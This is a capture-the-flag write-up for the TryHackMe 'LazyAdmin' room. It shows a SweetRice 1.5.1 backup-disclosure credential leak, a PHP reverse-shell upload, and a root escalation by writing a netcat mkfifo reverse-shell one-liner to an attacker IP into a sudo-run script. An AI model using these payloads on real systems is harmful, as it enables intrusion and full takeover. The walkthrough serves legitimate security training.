Link: https://tryhackme.com/room/lazyadmin
#1 “What is the user flag?“
First, use nmap:
nmap -sCV 10.10.52.134
Next, use dirsearch:
python3 dirsearch.py -u 10.10.52.134
And we found: http://10.10.52.134/content/
Do a little research and we know that there is 2 vulnerabilities that we can use to exploit this machine.
– SweetRice 1.5.1 – Backup Disclosure
– SweetRice 1.5.1 – Arbitrary File Upload
Backup Disclosure
We can access to all mysql backup and download them from this directory:
http://10.10.52.134/content/inc/mysql_backup/
Download sql file and open it, we get a credential.
username: manager
password: 42f749ade7f9e195bf475f37a44cafcb
Crack the password with CrackStation and we get the password.
And we can login to the server in:
http://10.10.52.134/content/as/
Arbitrary File Upload

This web is vulnerable in Media Center.


We try to upload a php-reverse-shell.php to the server (after changing the IP) and compress the file into zip.
Select “Extract zip archive?”.
Stand up a netcat listener on port 1234.
nc -lvnp 1234
Click the file that we uploaded.

And we get the shell.


We can found the flag at /home/itguy/user.txt.
#2 “What is the root flag?“
Spawn a tty shell with:
python3 -c 'import pty; pty.spawn("/bin/sh");'See what we can do with:
sudo -l
cat /home/itguy/backup.pl
cat /etc/copy.sh
Then, we will edit /etc/copy.sh to call to our machine.
echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.6.63.158 1235 >/tmp/f' > /etc/copy.shStand up a netcat listener on port 1235.
nc -lvnp 1235
Run that file as root.
sudo /usr/bin/perl /home/itguy/backup.plAnd we found the flag.